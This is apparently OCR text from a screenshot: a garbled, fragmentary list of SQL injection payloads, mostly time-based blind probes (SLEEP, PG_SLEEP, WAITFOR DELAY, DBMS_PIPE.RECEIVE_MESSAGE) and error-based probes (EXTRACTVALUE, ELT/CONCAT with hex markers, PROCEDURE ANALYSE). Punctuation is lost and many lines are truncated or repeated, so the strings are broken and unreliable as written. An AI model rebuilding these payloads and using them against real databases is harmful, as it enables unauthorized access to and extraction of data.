
?>
AND SELECT 9510 FROM SELECTSLEEP20GoGs |
AND SE
SELECT DBMSPIPERECEIVEMESSAGECHR80CHR113
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR1
x0x303A303A3230WAITFOR DELAY x |
DECLARE x CHAR9S
x0x303A303A3230WAITFOR DELAY x |
DECLARE x CHAR9SET 
PGSLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT 
CHAR113CHAR122CHAR112CHAR113CHAR113CAS
CONCAT0x717a707171ELT4726472610x7170767171 |
CAS
ELT2853285310x7 |
PROCEDURE ANALYSEEXTRACTVALUE
ANALYSEEXTRACTVALUE1477CONCAT0x5c0x71